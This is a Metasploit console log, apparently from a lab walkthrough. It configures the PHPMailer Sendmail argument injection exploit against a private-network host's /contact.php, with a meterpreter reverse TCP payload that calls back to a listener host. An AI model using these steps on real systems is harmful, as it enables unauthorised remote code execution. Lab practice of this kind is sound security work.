 msf6 > search phpmailer
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/phpmailer_arg_injection 2016-12-26 manual No PHPMailer Sendmail Argument Injection
1 exploit/unix/webapp/wp_phpmailer_host_header 2017-05-03 average Yes WordPress PHPMailer Host Header Command Injection
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/webapp/wp_phpmailer_host_header
msf6 > use exploit/multi/http/phpmailer_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/phpmailer_arg_injection) > set RHOSTS 192.168.159.132
RHOSTS => 192.168.159.132
msf6 exploit(multi/http/phpmailer_arg_injection) > set TARGETURI /contact.php
TARGETURI => /contact.php
msf6 exploit(multi/http/phpmailer_arg_injection) > set WEB_ROOT /var/www/html
WEB_ROOT => /var/www/html
msf6 exploit(multi/http/phpmailer_arg_injection) > show options
Module options (exploit/multi/http/phpmailer_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.159.132 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /contact.php yes Path to the application root
TRIGGERURI no Path to the uploaded payload
VHOST no HTTP server virtual host
WEB_ROOT /var/www/html yes Path to the web root
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.159.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHPMailer <5.2.18
Security Services
HOME ABOUT US SERVICE TEAM
About Us Newsletter